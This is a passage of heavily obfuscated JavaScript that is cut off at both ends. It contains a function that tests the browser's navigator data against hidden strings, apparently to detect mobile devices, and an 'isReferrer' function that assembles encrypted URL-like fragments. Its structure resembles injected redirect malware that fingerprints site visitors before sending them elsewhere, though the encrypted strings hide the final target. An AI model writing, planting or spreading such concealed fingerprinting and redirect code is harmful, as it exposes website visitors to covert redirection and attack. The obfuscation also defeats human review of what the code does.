_0x40f5cf(_0x1195e2-0x40,_0x23a457-0x16c,_0x146076,_0x2508b5- -0x3fb,_0x2508b5-0x9f);}var _0x327fdc={'kMCaS':function(_0x1ed0f3,_0x435f08){function _0x1db450(_0x5f2066,_0x5428c6,_0x4bd3b2,_0x1d942d,_0x274941){return _0x2ce2(_0x274941- -0x21d,_0x5428c6);}return _0x4e0180[_0x1db450(0x25f,'EXQ(',0x60,0x1fa,0x161)](_0x1ed0f3,_0x435f08);},'BnaJs':_0x4e0180[_0x4890d3(-0x269,-0x29b,-0x1d0,'zCwj',-0x254)],'jqpHt':function(_0x224e35,_0x1458d1){function _0x53df56(_0x2c18d,_0x53ae37,_0x1e370a,_0x41541a,_0x27e708){return _0x4890d3(_0x2c18d-0x116,_0x53ae37-0x132,_0x1e370a-0x2f,_0x53ae37,_0x1e370a-0x63e);}return _0x4e0180[_0x53df56(0x5e6,'Tyv%',0x5b9,0x63f,0x500)](_0x224e35,_0x1458d1);},'UdSDQ':_0x4e0180[_0x5835da(0x686,0x6c2,0x66e,0x778,'9*mQ')],'PCvGs':function(_0x21dcd1,_0xe1b568){function _0x27f511(_0x3c76ce,_0x1dc490,_0x58d334,_0x1087dd,_0x6a51ac){return _0x4890d3(_0x3c76ce-0x1da,_0x1dc490-0x1a4,_0x58d334-0x19a,_0x3c76ce,_0x6a51ac-0x4b9);}return _0x4e0180[_0x27f511('dl!)',0x619,0x634,0x59c,0x546)](_0x21dcd1,_0xe1b568);},'XlBhc':function(_0x12667e,_0x39da19){function _0x1661d3(_0x5930d4,_0x512d13,_0x1e0e80,_0x559ae3,_0x52d4dd){return _0x5835da(_0x1e0e80- -0x439,_0x512d13-0x32,_0x1e0e80-0x140,_0x559ae3-0x9e,_0x512d13);}return _0x4e0180[_0x1661d3(0x1c0,'#(u@',0x16f,0x280,0x179)](_0x12667e,_0x39da19);},'wXfki':_0x4e0180[_0x5835da(0x4a4,0x378,0x40d,0x58a,'hw@P')],'zNJSa':_0x4e0180[_0x4890d3(-0xab,-0x326,-0x26e,'!0z6',-0x1b7)],'dfJLu':function(_0x13ddeb){function _0x406095(_0x16c663,_0x5990fc,_0x37639b,_0xfc299c,_0x3d1c82){return _0x5835da(_0x16c663- -0x3d4,_0x5990fc-0x121,_0x37639b-0x4,_0xfc299c-0x3b,_0x5990fc);}return _0x4e0180[_0x406095(0x1cf,'EXQ(',0x15f,0x104,0x2ac)](_0x13ddeb);}};if(_0x4e0180[_0x148ae3(-0x6c,0xdd,0xb2,0x111,'oivw')](_0x4e0180[_0x4890d3(-0x348,-0x361,-0x78,'nQW!',-0x1f1)],_0x4e0180[_0x5835da(0x49f,0x43f,0x43e,0x34f,'ssuX')])){var _0x5bf88c=_0x49a294?function(){function _0x2a7ef7(_0x37facb,_0x3ab863,_0x420dae,_0x76d8c6,_0x4412e3){return _0x148ae3(_0x37facb-0x78,_0x3ab863-0x6b,_0x420dae-0xb4,_0x37facb- -0xf7,_0x420dae);}function _0x55539e(_0x386c6e,_0x31ff89,_0x2d18e5,_0x533e0c,_0x453b6){return _0x4890d3(_0x386c6e-0x148,_0x31ff89-0x1e6,_0x2d18e5-0x88,_0x2d18e5,_0x533e0c-0x6d9);}function _0x5eeb20(_0x409850,_0x48c62d,_0x2a9ad5,_0x503809,_0x2ec227){return _0x5835da(_0x2a9ad5- -0x38c,_0x48c62d-0x9a,_0x2a9ad5-0x1d9,_0x503809-0x89,_0x409850);}function _0xef513c(_0x17d53d,_0x2f8fd5,_0x1c22d0,_0x4c3452,_0x39a7f7){return _0x34abc8(_0x1c22d0,_0x39a7f7-0x78,_0x1c22d0-0x1cd,_0x4c3452-0xa4,_0x39a7f7-0x74);}function _0x2bf400(_0x45e105,_0xab4865,_0x4439b0,_0x3e2cad,_0x3592a0){return _0x5835da(_0xab4865- -0xe5,_0xab4865-0x1d5,_0x4439b0-0x84,_0x3e2cad-0xc,_0x3592a0);}if(_0x327fdc[_0x2bf400(0x54a,0x588,0x5e6,0x6fc,'!0z6')](_0x327fdc[_0x2bf400(0x462,0x539,0x58d,0x50e,'RCXF')],_0x327fdc[_0x2a7ef7(0x1a0,0xa0,'*#zg',0x304,0xf0)]))return!![];else{if(_0x4d5b6b){if(_0x327fdc[_0xef513c(-0xe6,0x18e,'zsOM',-0x102,0x77)](_0x327fdc[_0x55539e(0x648,0x590,'7fcj',0x5d2,0x5d5)],_0x327fdc[_0x2bf400(0x550,0x5b3,0x4c6,0x4b2,'MTub')])){var _0x2f79d6=_0x14b415[_0xef513c(0x5,0x3b,'Ii@)',0x26,0xba)](_0x4a60c2,arguments);return _0xfa9539=null,_0x2f79d6;}else{var _0x39a049=_0x4d5b6b[_0x55539e(0x790,0x56f,'RCXF',0x62f,0x5fb)](_0xbc92d9,arguments);return _0x4d5b6b=null,_0x39a049;}}}}:function(){};return _0x49a294=![],_0x5bf88c;}else{var _0x3cb5bf={'NpBQT':function(_0x4299f0,_0xe120df){function _0x2990e0(_0xebe458,_0x15b201,_0x4abd1a,_0x3be8ee,_0x392adb){return _0x34abc8(_0x15b201,_0x392adb-0x1dc,_0x4abd1a-0x1f2,_0x3be8ee-0xc1,_0x392adb-0xd9);}return oGAddz[_0x2990e0(0x193,'m9Vk',0x21a,0x180,0x149)](_0x4299f0,_0xe120df);},'ZTntX':function(_0x295971,_0x4dd666){function _0x4ff1a5(_0x5828ff,_0x318459,_0x3b7807,_0x5de4eb,_0xda84cb){return _0x5835da(_0x5de4eb- -0xae,_0x318459-0x59,_0x3b7807-0x12e,_0x5de4eb-0x1f3,_0x318459);}return oGAddz[_0x4ff1a5(0x621,'A8jY',0x47d,0x518,0x4b8)](_0x295971,_0x4dd666);},'zMSte':function(_0x4bd6c2,_0x2ab9c5){function _0x5cc5b8(_0x56c766,_0x227d5b,_0x153978,_0x127f52,_0xaf2e19){return _0xda1073(_0x56c766-0x50,_0x56c766- -0x10d,_0x153978-0x176,_0xaf2e19,_0xaf2e19-0x13d);}return oGAddz[_0x5cc5b8(-0x44,-0x186,-0x76,-0x17e,'A0FW')](_0x4bd6c2,_0x2ab9c5);},'YnKIV':oGAddz[_0x34abc8('NnhE',0x180,0x23f,0x7f,0xa3)],'PlpKL':oGAddz[_0xda1073(-0x1f,0x35,-0x13e,'!zhY',0x21)]},_0x23053c=function(){function _0x1e1939(_0x2ffbea,_0x20e3b5,_0x4bc073,_0x34b1c9,_0x26ead9){return _0x5835da(_0x20e3b5- -0x389,_0x20e3b5-0xc1,_0x4bc073-0x58,_0x34b1c9-0x1cb,_0x2ffbea);}function _0x57457d(_0x3d25c6,_0xfd2099,_0x48c826,_0x4047ff,_0x3f7904){return _0x148ae3(_0x3d25c6-0x14f,_0xfd2099-0x85,_0x48c826-0x196,_0x3d25c6-0x113,_0x3f7904);}function _0x108859(_0x254d33,_0x202ff6,_0xc7941e,_0x1a61ea,_0x483d96){return _0x5835da(_0x483d96- -0x533,_0x202ff6-0x142,_0xc7941e-0x93,_0x1a61ea-0x36,_0x254d33);}var _0x10e812;try{_0x10e812=_0x3cb5bf[_0x1e1939('qRSE',0x2f5,0x2ec,0x25c,0x378)](_0x3c4f6e,_0x3cb5bf[_0x1e1939('hlDD',0x1fb,0x244,0x20d,0x2f6)](_0x3cb5bf[_0x57457d(0x287,0x233,0x192,0x360,'9*mQ')](_0x3cb5bf[_0x108859('EXQ(',-0x9c,0xad,0x20c,0x9c)],_0x3cb5bf[_0x3f5ec1(0x241,'Oe8^',0x141,0xce,0x1f9)]),');'))();}catch(_0x17a03d){_0x10e812=_0x19bb39;}function _0x40ad78(_0x3e5cd4,_0x25dfb2,_0x2751de,_0x358400,_0x5560a1){return _0xda1073(_0x3e5cd4-0x18a,_0x358400-0x200,_0x2751de-0x1c4,_0x2751de,_0x5560a1-0x2e);}function _0x3f5ec1(_0x1abe21,_0x5005bb,_0x5e44ff,_0x58daca,_0x47e884){return _0x4890d3(_0x1abe21-0x14a,_0x5005bb-0xb9,_0x5e44ff-0x76,_0x5005bb,_0x5e44ff-0x27e);}return _0x10e812;},_0x36017d=oGAddz[_0x4890d3(-0x31e,-0x27b,-0x1a7,'MTub',-0x1f8)](_0x23053c);_0x36017d[_0x34abc8('@GLw',-0x8f,-0x14f,-0x13b,0xab)+_0x34abc8(']$v#',0x1d0,0xcd,0x21c,0x5b)+'l'](_0x3c7c2d,0x93d+-0xac2+-0xd1*-0x15);}};}else _0x179ebf=wQBvXR[_0x40f5cf(0x3c4,0x51a,'zsOM',0x3bd,0x48d)](_0x565e21,wQBvXR[_0x346ae4(0x6a6,'hw@P',0x4af,0x5d1,0x71e)](wQBvXR[_0x40f5cf(0x32b,0x215,'A8jY',0x2fb,0x259)](wQBvXR[_0x4998be('dl!)',0x48d,0x5c0,0x57a,0x64d)],wQBvXR[_0x27f476(0x701,0x712,0x5cc,0x618,'@GLw')]),');'))();}()),_0x4bdac6=_0x1bcd2d[_0x4acfec(-0x2e,0x1eb,0xf5,'mhSc',0xe6)](_0x446ed1,this,function(){function _0x185635(_0x3ebb34,_0x1ae781,_0xce4951,_0x1c8073,_0x1d2386){return _0x10bdf5(_0x3ebb34-0x108,_0x1ae781-0x7d,_0x1c8073- -0x63f,_0x1c8073-0x19d,_0x1d2386);}function _0x59c325(_0x78954a,_0x39808a,_0xa2ce3e,_0x30bb52,_0x528975){return _0x4acfec(_0x78954a-0x1c3,_0x39808a-0x158,_0xa2ce3e-0x19b,_0x78954a,_0x39808a-0x60);}function _0x3dd4e7(_0x45b936,_0x3457d2,_0x6f7c27,_0x392a40,_0x37f60b){return _0xa785ec(_0x392a40,_0x3457d2-0xb7,_0x3457d2- -0x136,_0x392a40-0xd1,_0x37f60b-0xc5);}function _0x26d365(_0x5a7971,_0x178fc7,_0x10aaa3,_0x300fc5,_0x1fe735){return _0x400768(_0x5a7971,_0x178fc7-0xd8,_0x178fc7- -0x5c4,_0x300fc5-0x140,_0x1fe735-0xbf);}function _0x49e697(_0x6a62bb,_0x282dd9,_0x40b7de,_0x530d67,_0x432160){return _0x10bdf5(_0x6a62bb-0xec,_0x282dd9-0xc0,_0x432160- -0x3,_0x530d67-0x7e,_0x530d67);}if(_0x1bcd2d[_0x3dd4e7(0x54f,0x488,0x4a0,'*#zg',0x4f8)](_0x1bcd2d[_0x185635(-0x115,-0xd4,-0x156,-0x78,'!0z6')],_0x1bcd2d[_0x49e697(0x480,0x39c,0x352,'#(u@',0x473)]))return _0x4bdac6[_0x49e697(0x7a3,0x557,0x792,'zxoV',0x686)+_0x185635(-0x1cc,-0x2e9,-0x380,-0x21a,'Oe8^')]()[_0x3dd4e7(0x2c3,0x3be,0x2c1,'zsOM',0x456)+'h'](_0x1bcd2d[_0x3dd4e7(0x699,0x523,0x4f2,'kPLK',0x5d4)])[_0x3dd4e7(0x481,0x528,0x574,'Tyv%',0x5be)+_0x3dd4e7(0x36c,0x41d,0x446,'!zhY',0x593)]()[_0x49e697(0x44f,0x360,0x4f0,'Ii@)',0x423)+_0x49e697(0x50e,0x5bd,0x655,'Oe8^',0x575)+'r'](_0x4bdac6)[_0x26d365('Uh[&',0x6a,-0x15,-0x9f,0x17f)+'h'](_0x1bcd2d[_0x3dd4e7(0x427,0x57e,0x491,'NnhE',0x6f4)]);else{var _0x37991f=_0x5487bb[_0x49e697(0x619,0x59a,0x68c,'RCXF',0x557)](_0x3f5e46,arguments);return _0x111d6d=null,_0x37991f;}});function _0x10bdf5(_0x1025cc,_0x9d02d5,_0x3e12ae,_0x4d65e1,_0x41cdf4){return _0x50f298(_0x1025cc-0xa4,_0x9d02d5-0x3a,_0x3e12ae-0x185,_0x4d65e1-0xfd,_0x41cdf4);}function _0xa785ec(_0x375ed8,_0x5a3b4a,_0x21f9d3,_0x4bba32,_0x53226a){return _0xa4ec1d(_0x375ed8-0x194,_0x21f9d3-0x1b6,_0x21f9d3-0x18e,_0x4bba32-0xf3,_0x375ed8);}function _0x4acfec(_0x564af0,_0x315174,_0x51b298,_0xef1518,_0x5b0e9b){return _0xa4ec1d(_0x564af0-0x1d8,_0x5b0e9b- -0x2da,_0x51b298-0x166,_0xef1518-0x47,_0xef1518);}function _0x400768(_0x5c2a6a,_0x4942e4,_0x29d4f7,_0x4b60bc,_0x41923f){return _0xa4ec1d(_0x5c2a6a-0xd5,_0x29d4f7-0x2e9,_0x29d4f7-0x121,_0x4b60bc-0x105,_0x5c2a6a);}function _0x36ac8f(_0x19820a,_0x17ca7e,_0x52feb7,_0x3f2bca,_0x33112b){return _0xa4ec1d(_0x19820a-0x1c2,_0x52feb7-0x13,_0x52feb7-0x169,_0x3f2bca-0x94,_0x3f2bca);}_0x1bcd2d[_0x400768('5^BI',0x75f,0x7af,0x8d2,0x815)](_0x4bdac6);var _0x12cf63=navigator[_0x1bcd2d[_0x4acfec(-0x45,0x20f,0x1cb,'r!ev',0xb4)]][_0x1bcd2d[_0x400768('qRSE',0x576,0x59a,0x616,0x630)]]();return _0x12cf63[_0x1bcd2d[_0x10bdf5(0x581,0x629,0x4c9,0x49e,'V4k5')]](_0x1bcd2d[_0xa785ec('3nNX',0x41f,0x42a,0x4f8,0x4d3)])||_0x12cf63[_0x1bcd2d[_0xa785ec('zxw#',0x660,0x59b,0x5f6,0x5e3)]](_0x1bcd2d[_0x10bdf5(0x694,0x48e,0x593,0x564,'A8jY')])||_0x12cf63[_0x1bcd2d[_0xa785ec('Q0r%',0x759,0x6de,0x805,0x5e4)]](_0x1bcd2d[_0xa785ec('dl!)',0x4b3,0x525,0x694,0x432)])||_0x12cf63[_0x1bcd2d[_0x400768('m9Vk',0x8f1,0x7e2,0x8fb,0x8b3)]](_0x1bcd2d[_0x10bdf5(0x747,0x4b3,0x5ee,0x6c4,'mhSc')])||_0x12cf63[_0x1bcd2d[_0x4acfec(0xa5,-0xfc,-0x17b,'RCXF',-0x2a)]](_0x1bcd2d[_0x400768('*#zg',0x7e0,0x741,0x7f7,0x8b5)]);}function isReferrer(){function _0x21c41e(_0x297fe1,_0x4531f5,_0x463f7e,_0x2fd376,_0x11fa88){return _0xa4ec1d(_0x297fe1-0xed,_0x2fd376-0x18e,_0x463f7e-0x8a,_0x2fd376-0x70,_0x4531f5);}function _0x5103da(_0x10dbb6,_0x222917,_0xb27fd7,_0x5e842e,_0x25e720){return _0x32756a(_0x10dbb6-0x1c3,_0x222917,_0xb27fd7-0x41,_0x5e842e-0xa5,_0x10dbb6-0x636);}var _0x385e21={'zyYHN':function(_0x4af4e1,_0x4ee15d){return _0x4af4e1(_0x4ee15d);},'OKrBj':function(_0x152464,_0x1847e0){return _0x152464+_0x1847e0;},'pszaE':function(_0x4db981,_0x202fc6){return _0x4db981+_0x202fc6;},'QSyWJ':_0xf3a5c2(0x280,'oivw',0x370,0x21f,0xd6)+_0xf3a5c2(0x266,'ssuX',0x1c8,0x12d,0xfb)+_0x21c41e(0x5fe,'cRhR',0x3ef,0x490,0x4ae)+_0x3ac378('A0FW',-0x6b,0xf5,0x51,0xd9),'bxplq':_0xf3a5c2(0xd,'7fcj',-0xe,0xd5,-0x9d)+_0x5103da(0x4b3,'!&CG',0x4ee,0x48e,0x3d0)+_0xf3a5c2(0x224,'RCXF',0x244,0x226,0x209)+_0x21c41e(0x67c,'5^BI',0x609,0x558,0x4ab)+_0xf3a5c2(0x295,'mhSc',0x2e1,0x1ad,0x54)+_0x164e2f(0xc6,'mhSc',0x69,-0x29,0x38)+'\x20)','uOMlx':function(_0x5e2b3a,_0x5eea58){return _0x5e2b3a!==_0x5eea58;},'yPStv':_0x3ac378('RCXF',0x30,-0x121,0x165,0x6),'skkaO':_0x164e2f(0x5e,']$v#',0x177,0x1c7,0xb9),'FsOxx':function(_0x94a5b8,_0x292549){return _0x94a5b8!==_0x292549;},'ITFzt':_0xf3a5c2(0x4a,'oivw',0xcc,0x165,0x19b),'GVLqC':_0xf3a5c2(0x1ac,'@GLw',0x336,0x1de,0x8e),'XozZN':_0xf3a5c2(0x28f,'YWG0',0x34a,0x1f3,0x1e4)+_0x21c41e(0x502,'ssuX',0x4e8,0x5c0,0x6d8)+_0x21c41e(0x46a,'YWG0',0x3b6,0x4bb,0x3da)+')','owwkV':_0x3ac378('7fcj',0xeb,-0x8c,0xa2,0x3d)+_0xf3a5c2(-0x75,'A0FW',-0x15,0x67,0xa4)+_0x5103da(0x61a,'^XHl',0x510,0x533,0x68d)+_0x164e2f(0x2e3,'kPLK',0x4d,0x174,0xa2)+_0x21c41e(0x67f,'4LUG',0x5b6,0x5f3,0x5cb)+_0x21c41e(0x7ba,'A]3n',0x6f0,0x649,0x70d)+_0x3ac378('tMh9',0xf9,0x21,-0x62,-0x39),'wgooY':_0x5103da(0x566,'cff8',0x673,0x5ee,0x419),'wViJA':_0x164e2f(0x72,'!&CG',0x1c5,0xea,0xd2),'rfuJD':_0x3ac378('LKqf',0x194,0x2fb,0xe3,0x24c),'lnwJI':function(_0x2e626e){return _0x2e626e();},'uGCAS':function(_0x1e2444,_0x145225){return _0x1e2444!==_0x145225;},'xXTyb':_0x21c41e(0x6f3,'*#zg',0x42f,0x5a7,0x698),'IrEtN':_0x5103da(0x731,'YWG0',0x724,0x70d,0x853),'DoGRB':function(_0x2aa878,_0x117695){return _0x2aa878===_0x117695;},'Sfdan':_0x5103da(0x4e9,'hw@P',0x462,0x488,0x3a9),'LMcRa':_0x5103da(0x636,'!&CG',0x6fa,0x682,0x67d),'rUScM':_0x21c41e(0x36a,'EXQ(',0x372,0x4c7,0x40c)+_0x3ac378('Uh[&',0x243,0x361,0xca,0x248)+'1','jMpsF':_0x3ac378('qRSE',0x1fb,0x34b,0x218,0x2ab),'eSGUK':_0x21c41e(0x6b0,'^XHl',0x4bb,0x53f,0x52d),'wFOhZ':function(_0x44dfdb,_0x435c71){return _0x44dfdb(_0x435c71);},'wXeZR':function(_0xf6026e,_0x229eff){return _0xf6026e+_0x229eff;},'Miolz':function(_0x3f2b83,_0x1c3b0d){return _0x3f2b83+_0x1c3b0d;},'ZkXQB':_0x164e2f(0x1c8,'mhSc',0x74,0x118,0x1d),'biBYJ':function(_0x555f79,_0x157e93){return _0x555f79(_0x157e93);},'hzwqp':_0x21c41e(0x6fd,'*#zg',0x63e,0x5c5,0x5c4),'PYdzW':_0x21c41e(0x624,'MTub',0x685,0x66f,0x733),'USOub':function(_0x5d5985,_0x42a591,_0x1421ff){return _0x5d5985(_0x42a591,_0x1421ff);},'oPEZI':function(_0x1fba94,_0x2c6843){return _0x1fba94===_0x2c6843;},'vAaYY':_0x164e2f(-0x7f,'hlDD',0x80,-0x9,-0x139),'YslRR':_0x21c41e(0x6d4,'cRhR',0x514,0x585,0x646)+_0x21c41e(0x63a,'*FIJ',0x623,0x632,0x512)+_0xf3a5c2(0x35e,'zsOM',0x19a,0x219,0x1fa)+_0x5103da(0x507,']$v#',0x5d0,0x556,0x5e5)+_0x3ac378('zxoV',0xdc,0x19f,0x230,0x215)+_0x164e2f(-0x118,'zxoV',0x199,0x31,0xd5)+_0x164e2f(0xc1,'LKqf',0xce,0x14e,0x277)+_0x164e2f(0xe7,'EXQ(',-0x43,0x26,0x193)+'t=','GYErF':_0x21c41e(0x34d,'ssuX',0x40a,0x3e0,0x4d4),'gpoXZ':_0xf3a5c2(0x1d9,'^XHl',0x273,0xfa,-0x48),'rqhER':function(_0x45eb9a,_0x2d0f62){return _0x45eb9a!==_0x2d0f62;},'JOjsI':_0xf3a5c2(0x170,'Id9U',-0x94,0xaf,0x57),'wnSAf':_0x21c41e(0x547,'LKqf',0x6dd,0x570,0x5eb),'rPwVZ':_0xf3a5c2(0x32f,'mhSc',0xc7,0x215,0x12b),'MOXGH':function(_0x5e1e7d,_0x1dc675){return _0x5e1e7d(_0x1dc675);},'PzsbP':function(_0x340c54,_0xb6b206){return _0x340c54+_0xb6b206;},'XEciW':_0x3ac378('MTub',0x174,0xe7,0x284,0x1e5),'hGIwy':_0xf3a5c2(0xfb,'zCwj',0x114,0x11f,0x22),'rDNQy':_0x5103da(0x657,'zxw#',0x676,0x539,0x649)+'n','HlfPu':_0x3ac378('^XHl',0xe6,0x40,0x1af,0x1fc),'lBHrN':_0xf3a5c2(0x2b8,'V4k5',0x337,0x2d5,0x1b1)+_0xf3a5c2(-0x72,'r!ev',-0x3d,0x44,0x14f)+'t','rMBPG':_0x21c41e(0x45d,'*FIJ',0x3e4,0x3fb,0x3a0)+_0x164e2f(0x249,'oivw',0x9c,0x205,0x1ae)+'+$','LAjKT':function(_0x4c78da,_0x3b6a01){return _0x4c78da===_0x3b6a01;},'OBVzw':_0x21c41e(0x673,'Ii@)',0x730,0x697,0x615),'arPKB':_0xf3a5c2(-0x41,'qRSE',-0x4b,0xdc,0x19f),'CLpRE':_0x21c41e(0x3df,']$v#',0x38a,0x4d4,0x618),'TmhjG':_0x164e2f(0x19b,'zxw#',0x10b,0x136,0x214),'ZWCJS':function(_0x25b693,_0x520030){return _0x25b693(_0x520030);},'mfVim':function(_0xfbf7eb,_0x557e4e){return _0xfbf7eb===_0x557e4e;},'sQwZl':_0x164e2f(0x201,'kPLK',0x22a,0x1bc,0x233),'auCJF':_0x3ac378('Uh[&',0x1fa,0x209,0x1f3,0xe5)+_0x164e2f(0xd9,'ssuX',0xce,0x216,0x31a)+_0xf3a5c2(0xdf,'*FIJ',0x1f0,0xe9,0xde),'sFRCN':_0xf3a5c2(0x27f,'kPLK',0xc5,0x108,0x119)+'er','eJcUj':_0x3ac378('RCXF',0x234,0xe3,0x32a,0x197),'CTNtD':_0x3ac378('dl!)',0x11e,0x167,0x142,0xc),'RnuCS':function(_0x3616e4){return _0x3616e4();},'BmwXq':_0x3ac378(']qax',0xb8,0x91,0x73,0x18c),'FMuWi':_0x164e2f(0x140,'A8jY',0xa0,0xfd,0x49),'qOgZM':_0x3ac378('A0FW',-0x9b,0xad,-0x1d8,-0xb2),'RavjE':_0x5103da(0x490,'LKqf',0x315,0x5ce,0x44f),'MkfhL':_0x21c41e(0x520,'A]3n',0x62d,0x4f4,0x4f3)+_0xf3a5c2(0x2e0,'zsOM',0x127,0x19c,0x1ef),'DRvPu':_0x5103da(0x762,'Oe8^',0x85b,0x6f4,0x79e),'cEObc':_0x164e2f(-0x14e,'zxoV',-0xfe,-0x36,-0x33),'QnMBQ':function(_0x3b7b08,_0x1e45ce){return _0x3b7b08<_0x1e45ce;},'vrqEd':_0xf3a5c2(0x1d8,'LKqf',0x2e9,0x170,0x11f),'KBVdi':_0x3ac378('*FIJ',0xcc,0x235,0x231,0x22c)+_0x21c41e(0x533,'mhSc',0x307,0x460,0x50a)+'2','nBFLh':function(_0x1d6f19){return _0x1d6f19();},'Okakd':function(_0x2c1f06){return _0x2c1f06();},'Uezbf':function(_0x4a69db,_0x317c9f){return _0x4a69db>_0x317c9f;},'wjyEc':_0x3ac378('5^BI',0x228,0x2d5,0x26c,0x153)+'e.','zrmAX':function(_0x477021,_0x41335e){return _0x477021===_0x41335e;},'vwqHM':_0x5103da(0x739,'*FIJ',0x73e,0x699,0x756)+_0x5103da(0x755,'A8jY',0x7ef,0x662,0x85b)+_0xf3a5c2(0x243,'hlDD',0x1d3,0x113,-0x65),'sqBoH':_0x3ac378('Oe8^',0xfb,0x122,0x1e0,0x25a)+_0x3ac378('Oe8^',0x104,0x1f3,0x1b3,-0x79)+_0x5103da(0x639,'7fcj',0x7b4,0x765,0x75b),'MTsSx':function(_0xb16e9a,_0x2a14f9){return _0xb16e9a>_0x2a14f9;},'TSIsJ':_0x164e2f(0x9f,'7fcj',-0x63,0x20,0x155)+_0x21c41e(0x534,'3nNX',0x413,0x40b,0x487),'RlFuQ':_0xf3a5c2(0x3b5,'qRSE',0x3e6,0x2e9,0x21d)+_0x164e2f(0x126,'tMh9',0x319,0x1ee,0x1f7),'NUUjT':function(_0x3dcbdb,_0x1976ae){return _0x3dcbdb>_0x1976ae;},'nvoJl':_0x164e2f(0x71,'*FIJ',0x33,0x6a,0x198)+'om','fdueE':_0x164e2f(-0x36,'Uh[&',-0x1f,0x72,-0x3c)+_0x3ac378('Oe8^',0xc3,-0x77,0x23,0x107),'UopUT':_0xf3a5c2(0x378,'A]3n',0x274,0x2f6,0x2d5)+_0xf3a5c2(0x2d8,'zCwj',0x12e,0x1e2,0x71),'sWjqP':function(_0x49d65a,_0x296dd6){return _0x49d65a===_0x296dd6;},'DSYIj':_0xf3a5c2(0x17a,'3nNX',0x2d7,0x1dc,0x292),'kChlK':_0x5103da(0x5eb,'nQW!',0x661,0x628,0x67d)},_0x188a94=(function(){function _0x2e114a(_0x4b1d71,_0x32828d,_0x50a2c6,_0x4c47f0,_0x53a056){return _0xf3a5c2(_0x4b1d71-0xfe,_0x53a056,_0x50a2c6-0x18,_0x4b1d71- -0xda,_0x53a056-0xaf);}function _0x37336d(_0x6badfb,_0x13f22c,_0x3ca8ef,_0x56ef27,_0x3986cb){return _0x3ac378(_0x3986cb,_0x3ca8ef-0x268,_0x3ca8ef-0x1c,_0x56ef27-0x1b5,_0x3986cb-0xf0);}function _0x43ca38(_0x574c60,_0x34e5da,_0x2b7594,_0x2c27fb,_0x5cdf6a){return _0x164e2f(_0x574c60-0x18f,_0x5cdf6a,_0x2b7594-0xfd,_0x34e5da- -0x29,_0x5cdf6a-0x1ac);}function _0x1fd4be(_0x1f4193,_0x3d1be4,_0x1eafbc,_0x278dae,_0x24d241){return _0x5103da(_0x24d241- -0x47b,_0x3d1be4,_0x1eafbc-0x1dc,_0x278dae-0x1bc,_0x24d241-0x191);}function _0x3c3b3d(_0x16b037,_0x5ccd66,_0x3c9643,_0x2c155a,_0x4ac1ee){return _0x3ac378(_0x5ccd66,_0x3c9643- -0x1d4,_0x3c9643-0x38,_0x2c155a-0xdf,_0x4ac1ee-0xbb);}var _0x3ba4dd={'Wvzyb':function(_0x2c45a9,_0x459201){function _0x27414c(_0xd0ec15,_0x2c385e,_0x4da21e,_0x5f3165,_0x420122){return _0x2ce2(_0x4da21e-0x36e,_0x2c385e);}return _0x385e21[_0x27414c(0x6be,'3nNX',0x719,0x657,0x59c)](_0x2c45a9,_0x459201);},'ttLJM':function(_0x32fd6e,_0x24d066){function _0x3643db(_0x1d1a1a,_0x2f6894,_0x42b393,_0x510390,_0x44aa8c){return _0x2ce2(_0x510390-0x195,_0x44aa8c);}return _0x385e21[_0x3643db(0x5a3,0x5e4,0x5f2,0x5a8,'#(u@')](_0x32fd6e,_0x24d066);},'OGOHg':function(_0x228afd,_0x55ae58){function _0x24c0cb(_0x4b0593,_0x2e6ce9,_0x4db3a1,_0x568c88,_0x22f934){return _0x2ce2(_0x568c88- -0x1d,_0x4db3a1);}return _0x385e21[_0x24c0cb(0xb4,0x141,'vZWK',0x188,0x277)](_0x228afd,_0x55ae58);},'QiQUd':_0x385e21[_0x3c3b3d(-0x192,'#(u@',-0x117,-0x50,0x3c)],'kVDPU':_0x385e21[_0x2e114a(0x9a,0x14,0x10f,-0x9d,'mhSc')],'orpVb':function(_0x21fecb,_0x4dbe05){function _0x47f816(_0x1745ef,_0x10b5e5,_0x145628,_0x310f0a,_0x2791da){return _0x2e114a(_0x1745ef-0x1bc,_0x10b5e5-0x14d,_0x145628-0x4,_0x310f0a-0xcf,_0x10b5e5);}return _0x385e21[_0x47f816(0x264,'Q0r%',0x1f7,0x25f,0x153)](_0x21fecb,_0x4dbe05);},'hCKzZ':_0x385e21[_0x2e114a(0x80,-0x2d,0x1eb,0x156,'*#zg')],'epyMo':_0x385e21[_0x37336d(0x4e6,0x494,0x4b1,0x475,'ssuX')],'NPSeU':function(_0x49fa77,_0x3ac1f6){function _0x275712(_0x578b5a,_0x2067a3,_0x25be69,_0x4401f3,_0x511ac6){return _0x43ca38(_0x578b5a-0x168,_0x4401f3-0x3e1,_0x25be69-0x15,_0x4401f3-0xc1,_0x25be69);}return _0x385e21[_0x275712(0x401,0x64a,'!0z6',0x4ff,0x4e5)](_0x49fa77,_0x3ac1f6);},'mjuOw':_0x385e21[_0x43ca38(0x95,0x1ad,0x1a6,0x2cc,'A]3n')],'wUAIa':_0x385e21[_0x43ca38(-0xeb,-0x3c,-0xb0,-0xf,'hlDD')],'ysnri':_0x385e21[_0x1fd4be(0x2a,'Tyv%',0x13e,0x1d3,0xb8)],'HdxFG':_0x385e21[_0x3c3b3d(-0x10b,'zCwj',0x3d,-0x40,-0x16)],'HFcye':function(_0x293999,_0xdb0516){function _0x3dfa9b(_0x3d279a,_0x5d47c3,_0x15eeef,_0xfb964d,_0x33020b){return _0x43ca38(_0x3d279a-0xcd,_0x5d47c3-0x175,_0x15eeef-0x143,_0xfb964d-0x7,_0x3d279a);}return _0x385e21[_0x3dfa9b('!zhY',0x36b,0x453,0x374,0x314)](_0x293999,_0xdb0516);},'UQpel':_0x385e21[_0x37336d(0x347,0x280,0x1d8,0x1c0,'A0FW')],'MfXZo':function(_0x2e7c93,_0x4736e2){function _0x1a896e(_0x6cae7,_0x6800ca,_0x2dd40a,_0x4e5001,_0x5e0bbf){return _0x2e114a(_0x5e0bbf- -0xc5,_0x6800ca-0xed,_0x2dd40a-0x1a0,_0x4e5001-0x164,_0x6cae7);}return _0x385e21[_0x1a896e('NnhE',0x2b1,0x26d,0x266,0x13b)](_0x2e7c93,_0x4736e2);},'dGtzG':_0x385e21[_0x1fd4be(0x28f,'dl!)',0x263,0x23a,0x27e)],'nvqfw':_0x385e21[_0x1fd4be(0x1ee,'kPLK',-0x67,0xa4,0x90)],'GYVak':function(_0x58ba65){function _0x3bb40f(_0x5f4819,_0x49436d,_0x394b8e,_0x383c6e,_0x105b32){return _0x37336d(_0x5f4819-0xa1,_0x49436d-0x7f,_0x105b32- -0x1a2,_0x383c6e-0x43,_0x5f4819);}return 